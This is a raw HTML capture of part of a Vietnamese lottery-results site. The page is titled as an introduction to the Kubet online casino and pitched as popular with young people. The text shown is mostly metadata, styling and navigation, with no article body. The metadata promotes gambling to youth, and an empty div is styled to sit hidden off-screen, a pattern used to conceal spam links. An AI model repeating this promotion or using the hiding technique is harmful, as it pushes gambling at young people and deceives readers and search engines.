

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosophuyen.net/song-bai-kubet/
body_size: 18193
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/dist/style.min.css' media='all' />
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/dist/style-blocks.css?ver=1.0.6' media='all' />
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/style.css?ver=5.4.4' media='all' />
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/magnific-popup.min.css?ver=3.4.4' media='all' />
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/font-awesome.min.css' media='all' />
    <link rel='stylesheet' href='https://xosophuyen.net/wp-content/themes/xoso2/css/style-custom.css?ver=35.5.5' media='all' />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Giới thiệu sòng bài Kubet - Điểm cá cược thu hút giới trẻ hiện nay - Xổ số Phú Yên</title>
<meta name="description" content="Kubet là một sòng bài trực tuyến nổi tiếng và phổ biến. Nó cung cấp một loạt các trò chơi cá cược, bao gồm các trò chơi casino trực tuyến, thể thao, esports"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xosophuyen.net/song-bai-kubet/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giới thiệu sòng bài Kubet - Điểm cá cược thu hút giới trẻ hiện nay - Xổ số Phú Yên" />
<meta property="og:description" content="Kubet là một sòng bài trực tuyến nổi tiếng và phổ biến. Nó cung cấp một loạt các trò chơi cá cược, bao gồm các trò chơi casino trực tuyến, thể thao, esports" />
<meta property="og:url" content="https://xosophuyen.net/song-bai-kubet/" />
<meta property="og:site_name" content="Xổ số Phú Yên" />
<meta property="article:section" content="Tổng Hợp" />
<meta property="og:image" content="https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png" />
<meta property="og:image:secure_url" content="https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Giới thiệu sòng bài Kubet &#8211; Điểm cá cược thu hút giới trẻ hiện nay" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-05-06T09:45:23+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Giới thiệu sòng bài Kubet - Điểm cá cược thu hút giới trẻ hiện nay - Xổ số Phú Yên" />
<meta name="twitter:description" content="Kubet là một sòng bài trực tuyến nổi tiếng và phổ biến. Nó cung cấp một loạt các trò chơi cá cược, bao gồm các trò chơi casino trực tuyến, thể thao, esports" />
<meta name="twitter:image" content="https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xosophuyen.net/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xosophuyen.net/#logo","url":"https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-150x150.jpg","contentUrl":"https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-150x150.jpg","caption":"admin","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://xosophuyen.net/#logo","url":"https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-150x150.jpg","contentUrl":"https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-150x150.jpg","caption":"admin","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://xosophuyen.net/#website","url":"https://xosophuyen.net","name":"admin","publisher":{"@id":"https://xosophuyen.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png","url":"https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png","width":"800","height":"400","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xosophuyen.net/song-bai-kubet/#webpage","url":"https://xosophuyen.net/song-bai-kubet/","name":"Gi\u1edbi thi\u1ec7u s\u00f2ng b\u00e0i Kubet - \u0110i\u1ec3m c\u00e1 c\u01b0\u1ee3c thu h\u00fat gi\u1edbi tr\u1ebb hi\u1ec7n nay - X\u1ed5 s\u1ed1 Ph\u00fa Y\u00ean","datePublished":"2024-05-06T09:45:23+07:00","dateModified":"2024-05-06T09:45:23+07:00","isPartOf":{"@id":"https://xosophuyen.net/#website"},"primaryImageOfPage":{"@id":"https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xosophuyen.net/author/admin/","name":"admin","url":"https://xosophuyen.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/214438b44a46937817bd2ec6b6cf71c8318d1a2c354b93fffd00970c680db901?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/214438b44a46937817bd2ec6b6cf71c8318d1a2c354b93fffd00970c680db901?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://xosophuyen.net"]},{"@type":"BlogPosting","headline":"Gi\u1edbi thi\u1ec7u s\u00f2ng b\u00e0i Kubet - \u0110i\u1ec3m c\u00e1 c\u01b0\u1ee3c thu h\u00fat gi\u1edbi tr\u1ebb hi\u1ec7n nay - X\u1ed5 s\u1ed1 Ph\u00fa Y\u00ean","datePublished":"2024-05-06T09:45:23+07:00","dateModified":"2024-05-06T09:45:23+07:00","articleSection":"T\u1ed5ng H\u1ee3p","author":{"@id":"https://xosophuyen.net/author/admin/","name":"admin"},"publisher":{"@id":"https://xosophuyen.net/#person"},"description":"Kubet l\u00e0 m\u1ed9t s\u00f2ng b\u00e0i tr\u1ef1c tuy\u1ebfn n\u1ed5i ti\u1ebfng v\u00e0 ph\u1ed5 bi\u1ebfn. N\u00f3 cung c\u1ea5p m\u1ed9t lo\u1ea1t c\u00e1c tr\u00f2 ch\u01a1i c\u00e1 c\u01b0\u1ee3c, bao g\u1ed3m c\u00e1c tr\u00f2 ch\u01a1i casino tr\u1ef1c tuy\u1ebfn, th\u1ec3 thao, esports","name":"Gi\u1edbi thi\u1ec7u s\u00f2ng b\u00e0i Kubet - \u0110i\u1ec3m c\u00e1 c\u01b0\u1ee3c thu h\u00fat gi\u1edbi tr\u1ebb hi\u1ec7n nay - X\u1ed5 s\u1ed1 Ph\u00fa Y\u00ean","@id":"https://xosophuyen.net/song-bai-kubet/#richSnippet","isPartOf":{"@id":"https://xosophuyen.net/song-bai-kubet/#webpage"},"image":{"@id":"https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xosophuyen.net/song-bai-kubet/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xổ số Phú Yên &raquo;" href="https://xosophuyen.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Phú Yên &raquo; Dòng bình luận" href="https://xosophuyen.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Phú Yên &raquo; Giới thiệu sòng bài Kubet &#8211; Điểm cá cược thu hút giới trẻ hiện nay Dòng bình luận" href="https://xosophuyen.net/song-bai-kubet/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosophuyen.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosophuyen.net%2Fsong-bai-kubet%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosophuyen.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosophuyen.net%2Fsong-bai-kubet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://xosophuyen.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://xosophuyen.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xosophuyen.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xosophuyen.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosophuyen.net/wp-json/wp/v2/posts/7931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xosophuyen.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xosophuyen.net/?p=7931' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-M0NNMR5R1Q" async="async"></script>
<script id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-M0NNMR5R1Q', {} );
/* ]]> */
</script>
<link rel="icon" href="https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://xosophuyen.net/wp-content/uploads/2022/10/photo_2022-10-20_14-23-35-300x300.jpg" />
</head>

<body class="page-template-default page page-id-223 wp-custom-logo wp-embed-responsive theme-colormag-pro everest-forms-no-js woocommerce-no-js  wide woocommerce-active">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon ">
                            <a href="https://xosophuyen.net" title="Trang chủ">
                                <i class="fa fa-home"></i>
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://xosophuyen.net" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form><!-- .searchform -->
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary" class="menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="#">Sổ Kết Quả</a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://xosophuyen.net/xo-so-phu-yen-30-ngay/">Xổ Số Phú Yên 30 Ngày</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://xosophuyen.net/xo-so-phu-yen-60-ngay/">Xổ Số Phú Yên 60 Ngày</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://xosophuyen.net/xo-so-phu-yen-90-ngay/">Xổ Số Phú Yên 90 Ngày</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://xosophuyen.net/xo-so-phu-yen-100-ngay/">Xổ Số Phú Yên 100 Ngày</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://xosophuyen.net/xo-so-phu-yen-200-ngay/">Xổ Số Phú Yên 200 Ngày</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://xosophuyen.net/du-doan/">Dự Đoán</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://xosophuyen.net/thong-ke-chi-tiet-ket-qua-xo-so-phu-yen/">Thống Kê</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://xosophuyen.net/thong-ke-giai-dac-biet-xo-so-phu-yen/">Thống Kê Giải Đặc Biệt</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://xosophuyen.net/tan-suat-lo-to-xo-so-phu-yen/">Thống Kê Tần Suất Lô Tô</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://xosophuyen.net/lo-gan-phu-yen/">Thống Kê Lô Gan</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://xosophuyen.net/lo-roi-phu-yen/">Thống Kê Lô Rơi</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://xosophuyen.net/lo-xien-phu-yen/">Thống Kê Lô Xiên</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://xosophuyen.net/lo-cam-phu-yen/">Thống Kê Đầu Đuôi Câm</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://xosophuyen.net/soi-cau-pascal-phu-yen/">Soi Cầu Pascal</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://xosophuyen.net/quay-thu-xo-so-phu-yen/">Quay Thử</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://xosophuyen.net/tin-tuc/">Tin Tức</a></li>
</ul>                        </div>
                    </div>
